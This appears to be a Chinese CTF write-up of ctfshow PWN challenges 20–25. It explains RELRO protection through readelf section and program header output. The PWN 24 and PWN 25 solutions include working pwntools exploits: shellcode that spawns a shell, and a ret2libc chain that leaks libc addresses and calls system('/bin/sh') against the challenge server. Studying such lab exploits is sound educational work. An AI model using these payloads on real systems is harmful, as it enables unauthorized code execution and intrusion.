查看文件中所有节的信息。这对于了解文件的结构,包括代码段、数据段、符号表、重定位表等的布局非常有帮助。
readelf -S pwnThere are 29 section headers, starting at offset 0x1878:
Section Headers:
[Nr] Name Type Address Offset
Size EntSize Flags Link Info Align
[ 0] NULL 0000000000000000 00000000
0000000000000000 0000000000000000 0 0 0
[ 1] .interp PROGBITS 0000000000400200 00000200
000000000000001c 0000000000000000 A 0 0 1
[ 2] .note.ABI-tag NOTE 000000000040021c 0000021c
0000000000000020 0000000000000000 A 0 0 4
[ 3] .note.gnu.build-i NOTE 000000000040023c 0000023c
0000000000000024 0000000000000000 A 0 0 4
[ 4] .gnu.hash GNU_HASH 0000000000400260 00000260
000000000000001c 0000000000000000 A 5 0 8
[ 5] .dynsym DYNSYM 0000000000400280 00000280
0000000000000090 0000000000000018 A 6 1 8
[ 6] .dynstr STRTAB 0000000000400310 00000310
000000000000004b 0000000000000000 A 0 0 1
[ 7] .gnu.version VERSYM 000000000040035c 0000035c
000000000000000c 0000000000000002 A 5 0 2
[ 8] .gnu.version_r VERNEED 0000000000400368 00000368
0000000000000020 0000000000000000 A 6 1 8
[ 9] .rela.dyn RELA 0000000000400388 00000388
0000000000000030 0000000000000018 A 5 0 8
[10] .rela.plt RELA 00000000004003b8 000003b8
0000000000000048 0000000000000018 AI 5 22 8
[11] .init PROGBITS 0000000000400400 00000400
0000000000000017 0000000000000000 AX 0 0 4
[12] .plt PROGBITS 0000000000400420 00000420
0000000000000040 0000000000000010 AX 0 0 16
[13] .text PROGBITS 0000000000400460 00000460
0000000000000252 0000000000000000 AX 0 0 16
[14] .fini PROGBITS 00000000004006b4 000006b4
0000000000000009 0000000000000000 AX 0 0 4
[15] .rodata PROGBITS 00000000004006c0 000006c0
000000000000053a 0000000000000000 A 0 0 8
[16] .eh_frame_hdr PROGBITS 0000000000400bfc 00000bfc
000000000000003c 0000000000000000 A 0 0 4
[17] .eh_frame PROGBITS 0000000000400c38 00000c38
0000000000000100 0000000000000000 A 0 0 8
[18] .init_array INIT_ARRAY 0000000000600d38 00000d38
0000000000000008 0000000000000008 WA 0 0 8
[19] .fini_array FINI_ARRAY 0000000000600d40 00000d40
0000000000000008 0000000000000008 WA 0 0 8
[20] .dynamic DYNAMIC 0000000000600d48 00000d48
00000000000001d0 0000000000000010 WA 6 0 8
[21] .got PROGBITS 0000000000600f18 00000f18
0000000000000010 0000000000000008 WA 0 0 8
[22] .got.plt PROGBITS 0000000000600f28 00000f28
0000000000000030 0000000000000008 WA 0 0 8
[23] .data PROGBITS 0000000000600f58 00000f58
0000000000000010 0000000000000000 WA 0 0 8
[24] .bss NOBITS 0000000000600f68 00000f68
0000000000000008 0000000000000000 WA 0 0 1
[25] .comment PROGBITS 0000000000000000 00000f68
0000000000000029 0000000000000001 MS 0 0 1
[26] .symtab SYMTAB 0000000000000000 00000f98
00000000000005e8 0000000000000018 27 43 8
[27] .strtab STRTAB 0000000000000000 00001580
00000000000001f1 0000000000000000 0 0 1
[28] .shstrtab STRTAB 0000000000000000 00001771
0000000000000103 0000000000000000 0 0 1

找到 .got : 0x600f18 .got.plt:0x600f28


52454C52 实际上是 RELRO 的 ASCII 字符表示。将其转换为字符串,可以得到 RELRO。可写
总结归纳
RELRO (RELocation Read-Only)是一种可选的二进制保护机制,用于增加程序的安全性。它主要通过限制和保护全局偏移表(Global Offset Table,简称GOT)和过程链接表(Procedure LinkageTable,简称PLT)的可写性来防止针对这些结构的攻击。
RELRO保护有三种状态:
- No RELRO:在这种状态下,GOT和PLT都是可写的,意味着攻击者可以修改这些表中的指针,从而进行攻击。这是最弱的保护状态。
- Partial RELRO:在这种状态下,GOT的开头部分被设置为只读(RO),而剩余部分仍然可写。这样可以防止一些简单的攻击,但仍存在一些漏洞。
- Full RELRO:在这种状态下,GOT和PLT都被设置为只读(RO)。这样做可以防止对这些结构的修改,提供更强的保护。任何对这些表的修改都会导致程序异常终止。
PWN 21
解题过程
checksec 64位ELF可执行文件,开了保护,可以看到RELRO保护部分开启了

objdump -R pwn
查看节信息,看不出啥东西
readelf -S pwnThere are 29 section headers, starting at offset 0x1950:
Section Headers:
[Nr] Name Type Address Offset
Size EntSize Flags Link Info Align
[ 0] NULL 0000000000000000 00000000
0000000000000000 0000000000000000 0 0 0
[ 1] .interp PROGBITS 0000000000400238 00000238
000000000000001c 0000000000000000 A 0 0 1
[ 2] .note.ABI-tag NOTE 0000000000400254 00000254
0000000000000020 0000000000000000 A 0 0 4
[ 3] .note.gnu.build-i NOTE 0000000000400274 00000274
0000000000000024 0000000000000000 A 0 0 4
[ 4] .gnu.hash GNU_HASH 0000000000400298 00000298
000000000000001c 0000000000000000 A 5 0 8
[ 5] .dynsym DYNSYM 00000000004002b8 000002b8
0000000000000090 0000000000000018 A 6 1 8
[ 6] .dynstr STRTAB 0000000000400348 00000348
000000000000004b 0000000000000000 A 0 0 1
[ 7] .gnu.version VERSYM 0000000000400394 00000394
000000000000000c 0000000000000002 A 5 0 2
[ 8] .gnu.version_r VERNEED 00000000004003a0 000003a0
0000000000000020 0000000000000000 A 6 1 8
[ 9] .rela.dyn RELA 00000000004003c0 000003c0
0000000000000030 0000000000000018 A 5 0 8
[10] .rela.plt RELA 00000000004003f0 000003f0
0000000000000048 0000000000000018 AI 5 22 8
[11] .init PROGBITS 0000000000400438 00000438
0000000000000017 0000000000000000 AX 0 0 4
[12] .plt PROGBITS 0000000000400450 00000450
0000000000000040 0000000000000010 AX 0 0 16
[13] .text PROGBITS 0000000000400490 00000490
0000000000000252 0000000000000000 AX 0 0 16
[14] .fini PROGBITS 00000000004006e4 000006e4
0000000000000009 0000000000000000 AX 0 0 4
[15] .rodata PROGBITS 00000000004006f0 000006f0
000000000000053a 0000000000000000 A 0 0 8
[16] .eh_frame_hdr PROGBITS 0000000000400c2c 00000c2c
000000000000003c 0000000000000000 A 0 0 4
[17] .eh_frame PROGBITS 0000000000400c68 00000c68
0000000000000100 0000000000000000 A 0 0 8
[18] .init_array INIT_ARRAY 0000000000600e10 00000e10
0000000000000008 0000000000000008 WA 0 0 8
[19] .fini_array FINI_ARRAY 0000000000600e18 00000e18
0000000000000008 0000000000000008 WA 0 0 8
[20] .dynamic DYNAMIC 0000000000600e20 00000e20
00000000000001d0 0000000000000010 WA 6 0 8
[21] .got PROGBITS 0000000000600ff0 00000ff0
0000000000000010 0000000000000008 WA 0 0 8
[22] .got.plt PROGBITS 0000000000601000 00001000
0000000000000030 0000000000000008 WA 0 0 8
[23] .data PROGBITS 0000000000601030 00001030
0000000000000010 0000000000000000 WA 0 0 8
[24] .bss NOBITS 0000000000601040 00001040
0000000000000008 0000000000000000 WA 0 0 1
[25] .comment PROGBITS 0000000000000000 00001040
0000000000000029 0000000000000001 MS 0 0 1
[26] .symtab SYMTAB 0000000000000000 00001070
00000000000005e8 0000000000000018 27 43 8
[27] .strtab STRTAB 0000000000000000 00001658
00000000000001f1 0000000000000000 0 0 1
[28] .shstrtab STRTAB 0000000000000000 00001849
0000000000000103 0000000000000000 0 0 1
查看程序头,可以看到程序头多了GNU_RELRO,将.dynamic 、.got标记为只读权限(R),那么在重定向完成后,动态链接器就会将这个区域保护起来。
readelf -l pwn
Elf file type is EXEC (Executable file)
Entry point 0x400490
There are 9 program headers, starting at offset 64Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
PHDR 0x0000000000000040 0x0000000000400040 0x0000000000400040
0x00000000000001f8 0x00000000000001f8 R 0x8
INTERP 0x0000000000000238 0x0000000000400238 0x0000000000400238
0x000000000000001c 0x000000000000001c R 0x1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
0x0000000000000d68 0x0000000000000d68 R E 0x200000
LOAD 0x0000000000000e10 0x0000000000600e10 0x0000000000600e10
0x0000000000000230 0x0000000000000238 RW 0x200000
DYNAMIC 0x0000000000000e20 0x0000000000600e20 0x0000000000600e20
0x00000000000001d0 0x00000000000001d0 RW 0x8
NOTE 0x0000000000000254 0x0000000000400254 0x0000000000400254
0x0000000000000044 0x0000000000000044 R 0x4
GNU_EH_FRAME 0x0000000000000c2c 0x0000000000400c2c 0x0000000000400c2c
0x000000000000003c 0x000000000000003c R 0x4
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RW 0x10
GNU_RELRO 0x0000000000000e10 0x0000000000600e10 0x0000000000600e10
0x00000000000001f0 0x00000000000001f0 R 0x1/* 最下面是段与节的映射表,可以看出可执行文件的各个段所包含的节。 */
Section to Segment mapping:
Segment Sections...
00
01 .interp
02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
03 .init_array .fini_array .dynamic .got .got.plt .data .bss
04 .dynamic
05 .note.ABI-tag .note.gnu.build-id
06 .eh_frame_hdr
07
08 .init_array .fini_array .dynamic .got
总结归纳
重定位表在链接时发挥作用,这些记录表示了程序运行时需要进行的动态链接和重定位操作,以便正确解析和连接依赖的函数、变量等符号。

VALUE(值):指示符号的最终地址或值。OFFSET(偏移地址):指示需要进行重定位的目标地址在可执行文件中的偏移量或位置。TYPE(重定位类型):指示需要进行的具体重定位操作
解释一下第一条:__libc_start_main 的偏移地址应该是 0000000000600ff0,需要进行 R_X86_64_GLOB_DAT 类型的重定位。
R_X86_64_GLOB_DAT:全局数据重定位
R_X86_64_JUMP_SLOT:调用函数的实际跳转地址
PWN 22
解题过程
checksec , 64位现在完全开启了RELRO保护
程序的重定位表,程序头都没变化
查看节信息
There are 28 section headers, starting at offset 0x1900:
Section Headers:
[Nr] Name Type Address Offset
Size EntSize Flags Link Info Align
[ 0] NULL 0000000000000000 00000000
0000000000000000 0000000000000000 0 0 0
[ 1] .interp PROGBITS 0000000000400238 00000238
000000000000001c 0000000000000000 A 0 0 1
[ 2] .note.ABI-tag NOTE 0000000000400254 00000254
0000000000000020 0000000000000000 A 0 0 4
[ 3] .note.gnu.build-i NOTE 0000000000400274 00000274
0000000000000024 0000000000000000 A 0 0 4
[ 4] .gnu.hash GNU_HASH 0000000000400298 00000298
000000000000001c 0000000000000000 A 5 0 8
[ 5] .dynsym DYNSYM 00000000004002b8 000002b8
0000000000000090 0000000000000018 A 6 1 8
[ 6] .dynstr STRTAB 0000000000400348 00000348
000000000000004b 0000000000000000 A 0 0 1
[ 7] .gnu.version VERSYM 0000000000400394 00000394
000000000000000c 0000000000000002 A 5 0 2
[ 8] .gnu.version_r VERNEED 00000000004003a0 000003a0
0000000000000020 0000000000000000 A 6 1 8
[ 9] .rela.dyn RELA 00000000004003c0 000003c0
0000000000000030 0000000000000018 A 5 0 8
[10] .rela.plt RELA 00000000004003f0 000003f0
0000000000000048 0000000000000018 AI 5 21 8
[11] .init PROGBITS 0000000000400438 00000438
0000000000000017 0000000000000000 AX 0 0 4
[12] .plt PROGBITS 0000000000400450 00000450
0000000000000040 0000000000000010 AX 0 0 16
[13] .text PROGBITS 0000000000400490 00000490
0000000000000252 0000000000000000 AX 0 0 16
[14] .fini PROGBITS 00000000004006e4 000006e4
0000000000000009 0000000000000000 AX 0 0 4
[15] .rodata PROGBITS 00000000004006f0 000006f0
000000000000053a 0000000000000000 A 0 0 8
[16] .eh_frame_hdr PROGBITS 0000000000400c2c 00000c2c
000000000000003c 0000000000000000 A 0 0 4
[17] .eh_frame PROGBITS 0000000000400c68 00000c68
0000000000000100 0000000000000000 A 0 0 8
[18] .init_array INIT_ARRAY 0000000000600dc0 00000dc0
0000000000000008 0000000000000008 WA 0 0 8
[19] .fini_array FINI_ARRAY 0000000000600dc8 00000dc8
0000000000000008 0000000000000008 WA 0 0 8
[20] .dynamic DYNAMIC 0000000000600dd0 00000dd0
00000000000001f0 0000000000000010 WA 6 0 8
[21] .got PROGBITS 0000000000600fc0 00000fc0
0000000000000040 0000000000000008 WA 0 0 8
[22] .data PROGBITS 0000000000601000 00001000
0000000000000010 0000000000000000 WA 0 0 8
[23] .bss NOBITS 0000000000601010 00001010
0000000000000008 0000000000000000 WA 0 0 1
[24] .comment PROGBITS 0000000000000000 00001010
0000000000000029 0000000000000001 MS 0 0 1
[25] .symtab SYMTAB 0000000000000000 00001040
00000000000005d0 0000000000000018 26 42 8
[26] .strtab STRTAB 0000000000000000 00001610
00000000000001f1 0000000000000000 0 0 1
[27] .shstrtab STRTAB 0000000000000000 00001801
00000000000000fa 0000000000000000 0 0 1
总结归纳
无
PWN 23
解题过程
checksec,32位开启NX保护,部分开启RELRO保护,可执行文件
IDA分析F5伪C代码

- 首先,程序尝试打开名为"/ctfshow_flag"的文件,并将文件指针赋值给stream变量。如果打开文件失败(文件不存在或无法访问),程序输出错误消息并终止。
- 如果成功打开文件,程序使用fgets i函数从文件中读取最多64个字符到名为flag的缓冲区。
- 程序输出提示消息:"How to input ?"。
- 如果程序运行时传入了命令行参数(argc大于1),则调用ctfshow函数,并将第一个命令行参数作为参数传递给该函数。
- ctfshow函数很简单,它接受一个字符串参数src,并使用strcpy函数将该字符串复制到名为dest的缓冲区中。然后,它返回指向dest缓冲区的指针。
然后这道题和代码没啥太大关系,就是想告诉你有栈溢出漏洞这个东西
总结归纳
后面的几道题应该是为了介绍bypass的手法
PWN 24
解题过程
checksec 32位只开始部分RELRO保护,可以看到可读可写可执行的段

在IDA中分析程序

- 函数开始时进行一些栈操作,保存寄存器的值。
- 调用_x86_get_pc_thunk_bx函数,获取当前的指令位置并存储在ebx寄存器中。
- 分配Ox84字节的空间用于缓冲区,存储用户输入的数据。
- 调用read函数,从标准输入读取数据,并存储到缓冲区。
- 调用puts函数,将缓冲区的内容打印到标准输出。
- 通过调用ca1l eax指令,以eax寄存器的值作为函数指针,跳转到缓冲区中存储的地址执行
- 之后是一些清理工作和函数返回的准备操作。
看不出有啥作用,但是题目提示可以使用pwntools的shellcraft模块进行攻击
she11craft模块是 pwntoo1s库中的一个子模块,用于生成各种不同体系结构的Shellcode。Shellcode是一段以二进制形式编写的代码,用于利用软件漏洞、执行特定操作或获取系统权限。she11craft 模块提供了一系列函数和方法,用于生成特定体系结构下的 Shellcode。
exp.py
from pwn import * # 导入 pwntools 库
context.log_level = 'debug' # 设置日志级别为调试模式,可以打印信息到shell中
#io = process('./pwn') # 本地连接
io = remote("pwn.challenge.ctf.show", 28112) # 远程连接

shellcode = asm(shellcraft.sh()) # 生成一个 Shellcode
io.sendline(shellcode) # 将生成的 Shellcode 发送到目标主机
io.interactive() # 与目标主机进行交互会返回一个shell
总结归纳
题目想传达的应该是这个意思:通过调用ca1l eax指令,以eax寄存器的值作为函数指针,跳转到缓冲区中存储的地址执行,可以尝试使用pwntools的shellcraft模块来进行攻击
PWN 25
解题过程
checksec 32位开启NX保护,部分开启RELRO保护
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
#io = process('./pwn')
#io = remote('127.0.0.1',10000)
io = remote("pwn.challenge.ctf.show", 28177)
elf = ELF('./pwn')
main = elf.sym['main']
write_got = elf.got['write']
write_plt = elf.plt['write']
payload = cyclic(0x88+0x4) + p32(write_plt) + p32(main) + p32(0) +
p32(write_got) + p32(4)
io.sendline(payload)
write = u32(io.recv(4))
print hex(write)
libc = LibcSearcher('write',write)
libc_base = write - libc.dump('write')
system = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')
payload = cyclic(0x88+0x4) + p32(system) + p32(main) + p32(bin_sh)
io.sendline(payload)

io.interactive()要选择好正确的版本很重要
拿flag

总结归纳
开启NX保护,部分开启RELRO保护,可以使用 ret2libc 进行攻击
